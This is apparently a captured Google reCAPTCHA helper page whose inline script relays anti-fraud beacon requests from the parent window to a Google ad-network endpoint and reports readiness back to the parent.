<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xHogz9LKuaiXNQf7-dK5pA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762595029973');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>